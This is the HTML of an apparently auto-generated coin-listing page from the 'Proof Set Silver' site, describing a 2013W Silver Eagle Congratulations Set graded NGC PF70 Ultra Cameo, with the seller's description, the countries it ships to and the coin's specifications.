

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proofsetsilver.net/2019/08/2013w-silver-eagle-congratulations-set-ngc-pf70-ultra-cameo-pop-116/
body_size: 19228
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116 | Proof Set Silver</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proofsetsilver.net/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; Feed" href="https://proofsetsilver.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; Comments Feed" href="https://proofsetsilver.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='puro-style-css'  href='https:///proofsetsilver.net/wp-content/themes/default/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='puro-font-awesome-css'  href='https:///proofsetsilver.net/wp-content/themes/default/font-awesome/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proofsetsilver.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proofsetsilver.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/jquery.theme-main.min.js?ver=1.0.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proofsetsilver.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proofsetsilver.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2019 RCM Pride of Two Nations Silver 2pc. Canada Set OGP &amp; COA Canada Version' href='https://proofsetsilver.net/2019/08/2019-rcm-pride-of-two-nations-silver-2pc-canada-set-ogp-coa-canada-version/' />
<link rel='next' title='2011 Mexico Silver LIBERTAD 5 coin PROOF SET in Holder 1 Oz + all fractionals' href='https://proofsetsilver.net/2019/08/2011-mexico-silver-libertad-5-coin-proof-set-in-holder-1-oz-all-fractionals/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://proofsetsilver.net/2019/08/2013w-silver-eagle-congratulations-set-ngc-pf70-ultra-cameo-pop-116/' />
<link rel='shortlink' href='https://proofsetsilver.net/?p=1612' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Proof Set Silver"/>
	<meta property="og:title" content="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116"/>
		<meta property="og:description" content="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo POPULATION for the World 116. Proof 70"/>
	
	<meta property="og:url" content="https://proofsetsilver.net/2019/08/2013w-silver-eagle-congratulations-set-ngc-pf70-ultra-cameo-pop-116/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/guhy.js"></script>
<script type="text/javascript" src="/hyfyve.js"></script>
</head>
<body class="single single-post postid-1612 single-format-standard sidebar">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header no-tagline responsive-menu" role="banner">
		<div class="site-branding">
			<a href="https://proofsetsilver.net/" rel="home"><h1 class="site-title">Proof Set Silver</h1></a>
							
		</div>			

		
					<nav id="site-navigation" class="main-navigation" role="navigation">
								<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<div class="menu"><ul><li ><a href="https://proofsetsilver.net/">Home</a></li><li class="page_item page-item-6"><a href="https://proofsetsilver.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://proofsetsilver.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://proofsetsilver.net/terms-of-service/">Terms of service</a></li></ul></div>
			</nav><!-- #site-navigation -->
					
	</header><!-- #masthead -->
	
	<div id="content" class="site-content">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1612" class="post-1612 post type-post status-publish format-standard has-post-thumbnail hentry category-2013w tag-2013w tag-cameo tag-congratulations tag-eagle tag-pf70 tag-silver tag-ultra">	
			<div class="entry-thumbnail">
			<img width="45" height="80" src="https://proofsetsilver.net/wp-content/ximaw/2013W-Silver-Eagle-Congratulations-Set-NGC-PF70-Ultra-Cameo-Pop-116-01-hfid.jpg" class="attachment-post-thumbnail wp-post-image" alt="2013W-Silver-Eagle-Congratulations-Set-NGC-PF70-Ultra-Cameo-Pop-116-01-hfid" />		</div>				
		<header class="entry-header">
			
			<h1 class="entry-title">2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116</h1>
			
				<div class="entry-meta">
			<span class="entry-date"><time class="published" datetime="2019-08-20T20:36:57+00:00">20 August 2019</time><time class="updated" datetime="2019-08-20T20:36:57+00:00">August 20, 2019</time></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/2013w/" rel="category tag">2013w</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/2013w/" rel="tag">2013w</a>, <a href="https://proofsetsilver.net/tag/cameo/" rel="tag">cameo</a>, <a href="https://proofsetsilver.net/tag/congratulations/" rel="tag">congratulations</a>, <a href="https://proofsetsilver.net/tag/eagle/" rel="tag">eagle</a>, <a href="https://proofsetsilver.net/tag/pf70/" rel="tag">pf70</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a>, <a href="https://proofsetsilver.net/tag/ultra/" rel="tag">ultra</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://proofsetsilver.net/2019/08/2013w-silver-eagle-congratulations-set-ngc-pf70-ultra-cameo-pop-116/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span> <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2013W-Silver-Eagle-Congratulations-Set-NGC-PF70-Ultra-Cameo-Pop-116-01-yyc.jpg" title="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116" alt="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116"/>  
 <br/>   <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2013W-Silver-Eagle-Congratulations-Set-NGC-PF70-Ultra-Cameo-Pop-116-02-cvw.jpg" title="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116" alt="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116"/> <br/> <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2013W-Silver-Eagle-Congratulations-Set-NGC-PF70-Ultra-Cameo-Pop-116-03-vs.jpg" title="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116" alt="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116"/>
 
 <br/>

   <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2013W-Silver-Eagle-Congratulations-Set-NGC-PF70-Ultra-Cameo-Pop-116-04-jbb.jpg" title="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116" alt="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116"/>	

<br/>	<br/>  	<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116" alt="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116"/>
<br/> 
 
 2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo POPULATION for the World 116. Proof 70 Ultra Cameo 2013 Congratulations Set. No milk spots, no haze, no toning just a Perfect Proof 70 NGC Gold Star Label Coin. Please don&#8217;t leave any negative or neutral feedback. Ships free in the USA. THIS IS AN OUTSTANDING FLAWLESS coin with a POPULATION of just 116! These are very Hard to Find now! There just will not be anymore of these so add them to your collection now! There just are no more unless a collector sells theirs. See my other items too. If you have questions on this item I have answers! No offers accepted on this coin. So if interested grab it! The item &#8220;2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116&#8243; is in sale since Wednesday, February 20, 2019. This item is in the category &#8220;Coins &#038; Paper Money\Bullion\Silver\Coins&#8221;. The seller is &#8220;tkernhickory&#8221; and is located in Hickory, North Carolina. This item can be shipped to United States, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Bahrain, Croatia, Malaysia, Brazil, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, Gibraltar, Guadeloupe, Iceland, Jordan, Cayman islands, Sri lanka, Luxembourg, Macao, Oman, Peru, Paraguay, Reunion, Viet nam, Uruguay.
 <ul>
<li>Certification Number: 4855978-086</li>
<li>Coin: American Eagle</li>
<li>Certification: NGC</li>
<li>Precious Metal Content per Unit: 1 oz</li>
<li>Strike Type: Proof</li>
<li>Grade: PR 70</li>
<li>Year: 2013</li>
<li>Brand/Mint: U.S. Mint</li>
<li>Total Precious Metal Content: .999</li>
	 </ul>

 <br/> 
 
  	<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116" alt="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116"/>
	 
<br/>	
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://proofsetsilver.net/2019/08/2013w-silver-eagle-congratulations-set-ngc-pf70-ultra-cameo-pop-116/" data-a2a-title="2013W Silver Eagle Congratulations Set NGC PF70 Ultra Cameo Pop 116"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fproofsetsilver.net%2F2019%2F08%2F2013w-silver-eagle-congratulations-set-ngc-pf70-ultra-cameo-pop-116%2F&amp;linkname=2013W%20Silver%20Eagle%20Congratulations%20Set%20NGC%20PF70%20Ultra%20Cameo%20Pop%20116" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fproofsetsilver.net%2F2019%2F08%2F2013w-silver-eagle-congratulations-set-ngc-pf70-ultra-cameo-pop-116%2F&amp;linkname=2013W%20Silver%20Eagle%20Congratulations%20Set%20NGC%20PF70%20Ultra%20Cameo%20Pop%20116" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fproofsetsilver.net%2F2019%2F08%2F2013w-silver-eagle-congratulations-set-ngc-pf70-ultra-cameo-pop-116%2F&amp;linkname=2013W%20Silver%20Eagle%20Congratulations%20Set%20NGC%20PF70%20Ultra%20Cameo%20Pop%20116" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://proofsetsilver.net/2019/08/2013w-silver-eagle-congratulations-set-ngc-pf70-ultra-cameo-pop-116/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://proofsetsilver.net/2019/08/2019-rcm-pride-of-two-nations-silver-2pc-canada-set-ogp-coa-canada-version/" rel="prev">2019 RCM Pride of Two Nations Silver 2pc. Canada Set OGP &#038; COA Canada Version</a></div><div class="nav-next"><a href="https://proofsetsilver.net/2019/08/2011-mexico-silver-libertad-5-coin-proof-set-in-holder-1-oz-all-fractionals/" rel="next">2011 Mexico Silver LIBERTAD 5 coin PROOF SET in Holder 1 Oz + all fractionals</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proofsetsilver.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1999-2008-us-mint-silver-s-proof-sets-with-state-quarters-us-mint-box-insured/">1999-2008 US Mint Silver S Proof Sets with State Quarters US Mint Box &#038; Insured</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1993-united-states-mint-premier-silver-proof-set-2/">1993 United States Mint Premier Silver Proof Set</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1969-s-us-mint-proof-set-5-coins-original-packaging-ogp/">1969-S US Mint Proof Set 5 Coins Original Packaging OGP</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1981-united-states-proof-set-type-2/">1981 United States Proof Set Type 2</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/2006-united-states-mint-silver-proof-set-ten-coins-set-in-coa/">2006 United States Mint Silver Proof Set. Ten Coins set in COA</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://proofsetsilver.net/2026/01/'>January 2026</a></li>
	<li><a href='https://proofsetsilver.net/2025/12/'>December 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/11/'>November 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/10/'>October 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/09/'>September 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/08/'>August 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/07/'>July 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/06/'>June 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/05/'>May 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/04/'>April 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/03/'>March 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/02/'>February 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/01/'>January 2025</a></li>
	<li><a href='https://proofsetsilver.net/2024/12/'>December 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/11/'>November 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/10/'>October 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/09/'>September 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/08/'>August 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/07/'>July 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/06/'>June 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/05/'>May 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/04/'>April 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/03/'>March 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/02/'>February 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/01/'>January 2024</a></li>
	<li><a href='https://proofsetsilver.net/2023/12/'>December 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/11/'>November 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/10/'>October 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/09/'>September 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/08/'>August 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/07/'>July 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/06/'>June 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/05/'>May 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/04/'>April 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/03/'>March 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/02/'>February 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/01/'>January 2023</a></li>
	<li><a href='https://proofsetsilver.net/2022/12/'>December 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/11/'>November 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/10/'>October 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/09/'>September 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/08/'>August 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/07/'>July 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/06/'>June 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/05/'>May 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/04/'>April 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/03/'>March 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/02/'>February 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/01/'>January 2022</a></li>
	<li><a href='https://proofsetsilver.net/2021/12/'>December 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/11/'>November 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/10/'>October 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/09/'>September 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/08/'>August 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/07/'>July 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/06/'>June 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/05/'>May 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/04/'>April 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/03/'>March 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/02/'>February 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/01/'>January 2021</a></li>
	<li><a href='https://proofsetsilver.net/2020/12/'>December 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/11/'>November 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/10/'>October 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/09/'>September 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/08/'>August 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/07/'>July 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/06/'>June 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/05/'>May 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/04/'>April 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/03/'>March 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/02/'>February 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/01/'>January 2020</a></li>
	<li><a href='https://proofsetsilver.net/2019/12/'>December 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/11/'>November 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/10/'>October 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/09/'>September 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/08/'>August 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/07/'>July 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/06/'>June 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/05/'>May 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/04/'>April 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/03/'>March 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/02/'>February 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/01/'>January 2019</a></li>
	<li><a href='https://proofsetsilver.net/2018/12/'>December 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/11/'>November 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/10/'>October 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/09/'>September 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/08/'>August 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/07/'>July 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/06/'>June 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/05/'>May 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/04/'>April 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/03/'>March 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/02/'>February 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/01/'>January 2018</a></li>
	<li><a href='https://proofsetsilver.net/2017/12/'>December 2017</a></li>
	<li><a href='https://proofsetsilver.net/2017/11/'>November 2017</a></li>
	<li><a href='https://proofsetsilver.net/2017/10/'>October 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1580"><a href="https://proofsetsilver.net/category/set/" >-set</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://proofsetsilver.net/category/1-2021/" >1-2021</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://proofsetsilver.net/category/10-coin/" >10-coin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://proofsetsilver.net/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://proofsetsilver.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proofsetsilver.net/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://proofsetsilver.net/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://proofsetsilver.net/category/12-coin/" >12-coin</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://proofsetsilver.net/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://proofsetsilver.net/category/1776-1976/" >1776-1976</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://proofsetsilver.net/category/1776-1976-pds/" >1776-1976-pds</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://proofsetsilver.net/category/1819-2019/" >1819-2019</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://proofsetsilver.net/category/1889-cc/" >1889-cc</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://proofsetsilver.net/category/1932-1998/" >1932-1998</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://proofsetsilver.net/category/1932-98/" >1932-98</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proofsetsilver.net/category/1932p-1998d/" >1932p-1998d</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://proofsetsilver.net/category/1939-p/" >1939-p</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://proofsetsilver.net/category/1942-s/" >1942-s</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://proofsetsilver.net/category/1943-p/" >1943-p</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://proofsetsilver.net/category/1944-p/" >1944-p</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://proofsetsilver.net/category/1945-s/" >1945-s</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://proofsetsilver.net/category/1946-2021/" >1946-2021</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://proofsetsilver.net/category/1948-d/" >1948-d</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://proofsetsilver.net/category/1948-p/" >1948-p</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://proofsetsilver.net/category/1949-d/" >1949-d</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://proofsetsilver.net/category/1950-1963/" >1950-1963</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://proofsetsilver.net/category/1950-1964/" >1950-1964</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://proofsetsilver.net/category/1951-s/" >1951-s</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://proofsetsilver.net/category/1951-us/" >1951-us</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://proofsetsilver.net/category/1952-d/" >1952-d</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proofsetsilver.net/category/1952-p/" >1952-p</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://proofsetsilver.net/category/1952p-u/" >1952p-u</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://proofsetsilver.net/category/1953-1957/" >1953-1957</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://proofsetsilver.net/category/1954-1967/" >1954-1967</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://proofsetsilver.net/category/1954-s/" >1954-s</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://proofsetsilver.net/category/1954-u/" >1954-u</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://proofsetsilver.net/category/1954-us/" >1954-us</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://proofsetsilver.net/category/1955-1956-1957-1958-1959/" >1955-1956-1957-1958-1959</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proofsetsilver.net/category/1955-1956-1957-1958-1959-1960-1961-1962-1963-1964/" >1955-1956-1957-1958-1959-1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://proofsetsilver.net/category/1955-1964/" >1955-1964</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://proofsetsilver.net/category/1955-2008/" >1955-2008</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://proofsetsilver.net/category/1955-2017/" >1955-2017</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://proofsetsilver.net/category/1955-p/" >1955-p</a>
</li>
